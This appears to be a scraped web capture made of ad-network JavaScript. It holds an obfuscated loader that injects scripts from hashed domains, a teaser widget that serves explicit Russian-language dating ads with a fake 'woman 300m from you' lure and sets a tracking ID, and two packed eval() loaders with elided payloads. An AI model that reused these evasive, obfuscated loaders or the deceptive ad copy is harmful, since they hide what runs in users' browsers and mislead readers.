<script data-cfasync='false'>function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=74389,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}</script>

</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/plane/street.js?18252&u=null&a=0.7327596226595625
body_size: 11010
content:
	function eece5a3a3f_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efeece5a3a3f(teasers) {
		if (document.getElementById('eece5a3a3f')) {
			document.getElementById('eece5a3a3f').innerHTML = "";
			document.getElementById('eece5a3a3f').classList.add('no-pop');
			
			
			document.getElementById('eece5a3a3f').setAttribute("onclick", "eece5a3a3f_cancel_bubbling(event);");
			document.getElementById('eece5a3a3f').setAttribute("onmouseup", "eece5a3a3f_cancel_bubbling(event);");
			document.getElementById('eece5a3a3f').setAttribute("onmousedown", "eece5a3a3f_cancel_bubbling(event);");
			document.getElementById('eece5a3a3f').setAttribute("oncontextmenu", "return false");
			
			
			var eece5a3a3f_place = document.getElementById('eece5a3a3f');

			var eece5a3a3f_table = document.createElement('table');
			eece5a3a3f_table.cellPadding = "0";
			eece5a3a3f_table.cellSpacing = "3";
			eece5a3a3f_table.style.borderSpacing = "3px";
			eece5a3a3f_table.style.borderCollapse = "inherit";
			eece5a3a3f_table.style.width = "99%";
			eece5a3a3f_table.style.margin = "0 auto";
			eece5a3a3f_table.style.textAlign = "center";
			eece5a3a3f_table.style.backgroundColor = "transparent";
			eece5a3a3f_table.style.border = "0px solid #7b7b7b";
			eece5a3a3f_table.style.borderRadius = "0px";
			eece5a3a3f_table.style.tableLayout = "fixed";
			eece5a3a3f_table.align = "center";
			eece5a3a3f_place.appendChild(eece5a3a3f_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var eece5a3a3f_tr = document.createElement('tr');
				eece5a3a3f_table.appendChild(eece5a3a3f_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var eece5a3a3f_td = document.createElement('td');
					eece5a3a3f_td.id = "eece5a3a3f_c_"+i;
					if (teasers[i][6] == "1"){
						eece5a3a3f_td.style.border = "1px solid #df6f78";
						eece5a3a3f_td.style.backgroundColor = "#fdf8e5";
					} else {
						eece5a3a3f_td.style.border = "0px solid #7b7b7b";
						eece5a3a3f_td.style.backgroundColor = "transparent";
						eece5a3a3f_td.setAttribute("onmouseover", "document.getElementById('eece5a3a3f_c_"+i+"').style.backgroundColor = 'transparent';");
						eece5a3a3f_td.setAttribute("onmouseout",  "document.getElementById('eece5a3a3f_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					eece5a3a3f_td.style.padding = "5px";
					eece5a3a3f_td.style.borderRadius = "0px";
					eece5a3a3f_td.style.textAlign = "center";
					eece5a3a3f_td.style.verticalAlign = "top";
					eece5a3a3f_td.align = "center";
					eece5a3a3f_td.width = "33%";
					eece5a3a3f_tr.appendChild(eece5a3a3f_td);

					var eece5a3a3f_teaser = document.createElement('a');
					eece5a3a3f_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					eece5a3a3f_teaser.target = "_blank";
					eece5a3a3f_teaser.rel = "nofollow";
					eece5a3a3f_teaser.style.textDecoration = "none";
					eece5a3a3f_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					eece5a3a3f_teaser.style.zIndex = '1';
					eece5a3a3f_teaser.style.position = 'relative';
					eece5a3a3f_teaser.style.width = '100%';
					eece5a3a3f_td.appendChild(eece5a3a3f_teaser);
										
										
					eece5a3a3f_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('eece5a3a3f').removeChild(document.getElementById('eece5a3a3f').firstChild);

							var eece5a3a3f_script     = document.createElement('script');
							eece5a3a3f_script.type    = 'text/javascript';
							eece5a3a3f_script.charset = 'utf-8';
							eece5a3a3f_script.async   = 'true';
							eece5a3a3f_script.src     = 'https://adtazwhite.com/' + eece5a3a3f_path + '/' + eece5a3a3f_file + '.js?18252&u=17687038295889338176&a=' + Math.random();
							document.body.appendChild(eece5a3a3f_script);
						}, 1000);
					}
					
					var eece5a3a3f_image = document.createElement('div'); 
					eece5a3a3f_image.id  = "eece5a3a3f_i_c_"+i;
										
					var eece5a3a3f_image2 = document.createElement('img');
					eece5a3a3f_image2.alt = "";
					eece5a3a3f_image2.src = teasers[i][1];
					eece5a3a3f_image2.style.width  = "200px";
					eece5a3a3f_image2.style.height = "200px";
					eece5a3a3f_image.style.overflow = "hidden";
					eece5a3a3f_image.appendChild(eece5a3a3f_image2);
					
										eece5a3a3f_image2.onmouseover  = function() { this.style.transform  = "scale(1.3)"; this.style.transition = "all 0.3s ease-out"; }
					eece5a3a3f_image2.onmouseout   = function() { this.style.transform  = "none";       this.style.transition = "all 0.1s ease-out"; }
										
					/*eece5a3a3f_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					eece5a3a3f_image.style.backgroundSize = 'cover'; 
					eece5a3a3f_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						eece5a3a3f_teaser.setAttribute("onmouseover", "document.getElementById('eece5a3a3f_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						eece5a3a3f_teaser.setAttribute("onmouseout",  "document.getElementById('eece5a3a3f_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var eece5a3a3f_temp_gifimage            = document.createElement('img');
						eece5a3a3f_temp_gifimage.alt            = "";
						eece5a3a3f_temp_gifimage.src            = teasers[i][5];
						eece5a3a3f_temp_gifimage.style.width    = "1px";
						eece5a3a3f_temp_gifimage.style.height   = "1px";
						eece5a3a3f_temp_gifimage.width          = "1";
						eece5a3a3f_temp_gifimage.height         = "1";
						eece5a3a3f_temp_gifimage.alt            = "";
						eece5a3a3f_temp_gifimage.title          = "";
						eece5a3a3f_temp_gifimage.style.position = "fixed";
						eece5a3a3f_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(eece5a3a3f_temp_gifimage);
					}
					
					eece5a3a3f_image.style.border = "0px solid #ffffff";
					eece5a3a3f_image.style.borderRadius = "0px";
					eece5a3a3f_image.style.width = "200px"; 
					eece5a3a3f_image.style.height = "200px"; 
					eece5a3a3f_image.style.position = 'inherit';
					eece5a3a3f_image.style.cssFloat = 'none';
					eece5a3a3f_image.style.boxSizing = "content-box";
					eece5a3a3f_image.style.display = 'inline-block';
					eece5a3a3f_image.style.margin = "0px";
					
										
					var eece5a3a3f_title = document.createElement('div');
					eece5a3a3f_title.innerHTML = teasers[i][2];
					eece5a3a3f_title.style.fontSize = "10pt";
					eece5a3a3f_title.style.color = "#990000";
					eece5a3a3f_title.style.fontWeight = "bold";
					eece5a3a3f_title.style.textAlign = "center";
					eece5a3a3f_title.style.fontFamily = "Arial";
					eece5a3a3f_title.style.fontSize = "17px";
					eece5a3a3f_title.style.lineHeight = "20px";
					if (teasers[i][6] != "1"){
						eece5a3a3f_title.style.color = "#ff0000";
						eece5a3a3f_title.setAttribute("onmouseover", "this.style.color = '#ff0000'");
						eece5a3a3f_title.setAttribute("onmouseout",  "this.style.color = '#ff0000'");
					}
					eece5a3a3f_title.style.fontStyle = "normal";
					eece5a3a3f_title.style.fontWeight = "bold";
					eece5a3a3f_title.style.textDecoration = "none";
					eece5a3a3f_title.style.margin = "3px";
					eece5a3a3f_title.style.height = "auto";
					eece5a3a3f_title.id = "etarg_title_18252_"+i;

					
					var eece5a3a3f_description = document.createElement('div');
					eece5a3a3f_description.innerHTML = teasers[i][3];
					eece5a3a3f_description.style.color = "#000000";
					eece5a3a3f_description.style.fontSize = "10pt";
					eece5a3a3f_description.style.textAlign = "center";
					eece5a3a3f_description.style.fontFamily = "Arial";
					eece5a3a3f_description.style.fontSize = "15px";
					eece5a3a3f_description.style.lineHeight = "18px";
					if (teasers[i][6] != "1"){
						eece5a3a3f_description.style.color = "#454444";
						eece5a3a3f_description.setAttribute("onmouseover", "this.style.color = '#454444'");
						eece5a3a3f_description.setAttribute("onmouseout",  "this.style.color = '#454444'");
					}
					eece5a3a3f_description.style.fontStyle = "normal";
					eece5a3a3f_description.style.fontWeight = "normal";
					eece5a3a3f_description.style.textDecoration = "none";
					eece5a3a3f_description.style.margin = "3px";
					eece5a3a3f_description.style.height = "auto";
					eece5a3a3f_description.id = "etarg_description_18252_"+i;

					var eece5a3a3f_price = document.createElement('div');
					eece5a3a3f_price.innerHTML = teasers[i][4];
					eece5a3a3f_price.style.color = "#f25100";
					eece5a3a3f_price.style.textAlign = "center";
					eece5a3a3f_price.style.fontFamily = eece5a3a3f_description.style.fontFamily;
					eece5a3a3f_price.style.fontSize = eece5a3a3f_description.style.fontSize;
					eece5a3a3f_price.style.lineHeight = eece5a3a3f_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						eece5a3a3f_price.style.color = "#ff3d00";
					}
					eece5a3a3f_price.style.fontStyle = eece5a3a3f_description.style.fontStyle;
					eece5a3a3f_price.style.fontWeight = "bold";
					eece5a3a3f_price.style.textDecoration = eece5a3a3f_description.style.textDecoration;
					eece5a3a3f_price.style.height = "auto";

										eece5a3a3f_teaser.appendChild(eece5a3a3f_image);
					eece5a3a3f_teaser.appendChild(eece5a3a3f_title);
					eece5a3a3f_teaser.appendChild(eece5a3a3f_description);
					eece5a3a3f_teaser.appendChild(eece5a3a3f_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efeece5a3a3f([['https://adtazwhite.com/clicks/MTgyNTJfMzExODg3XzIzLjAxODkxNTc1XzEzXzE3Njg3MDM4Mjk1ODg5MzM4MTc2XzIwXzEzLjU4LjEyNi43NF5kYWJkNzcxZmU0MWM3ZDM2N2ZmM2MyNWIzOWJhZDBiNl4wNS4xLjE4LjIwMjY=','//cs11.adtazwhite.com/content/61413/3532886.webp','AI без цензуры🔞','Сочно❗ Красиво❗ Горячо🔥',' ','','0','//cs11.adtazwhite.com/content/61413/3532886_2.webp'],['https://adtazwhite.com/clicks/MTgyNTJfMjgyNTM3XzIzLjAwNzE1NDI1XzEzXzE3Njg3MDM4Mjk1ODg5MzM4MTc2XzIwXzEzLjU4LjEyNi43NF5mMTJmZjAwODhiMGZlMTM5ZWZlNTBjYWJmOTAwNjYyMV4wNS4xLjE4LjIwMjY=','//cs09.adtazwhite.com/content/61413/3444836.gif','Хочу куни, живу одна','Рита, 40 лет. (300м от Вас).',' ','','0','//cs09.adtazwhite.com/content/61413/3444836_2.webp'],['https://adtazwhite.com/clicks/MTgyNTJfMjg1NjkzXzIzLjAxMzMwNzI1XzEzXzE3Njg3MDM4Mjk1ODg5MzM4MTc2XzIwXzEzLjU4LjEyNi43NF4wZTc1MDY0ZDYzMGE0NWE2ZmQ5MmY2NzQ3ZmJmZWQxNV4wNS4xLjE4LjIwMjY=','//cs10.adtazwhite.com/content/61413/3454304.webp','🔔TikTok для взрослых','✅Проверенные профили (+30 лет)',' ','','0','//cs10.adtazwhite.com/content/61413/3454304_2.webp']]);  try { localStorage.setItem('eece5a3a3f_uid', '17687038295889338176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=109537
body_size: 1696
content:
var _0xc52e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe15c(d,e,f){var g=_0xc52e[2][_0xc52e[1]](_0xc52e[0]);var h=g[_0xc52e[3]](0,e);var i=g[_0xc52e[3]](0,f);var j=d[_0xc52e[1]](_0xc52e[0])[_0xc52e[10]]()[_0xc52e[9]](function(a,b,c){if(h[_0xc52e[4]](b)!==-1)return a+=h[_0xc52e[4]](b)*(Math[_0xc52e[8]](e,c))},0);var k=_0xc52e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc52e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe15c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",66,"GTRMLCSYv",39,5,6))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=149941
body_size: 1687
content:
var _0xc66e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe16c(d,e,f){var g=_0xc66e[2][_0xc66e[1]](_0xc66e[0]);var h=g[_0xc66e[3]](0,e);var i=g[_0xc66e[3]](0,f);var j=d[_0xc66e[1]](_0xc66e[0])[_0xc66e[10]]()[_0xc66e[9]](function(a,b,c){if(h[_0xc66e[4]](b)!==-1)return a+=h[_0xc66e[4]](b)*(Math[_0xc66e[8]](e,c))},0);var k=_0xc66e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc66e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe16c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",89,"fCnDYbeyB",45,5,25))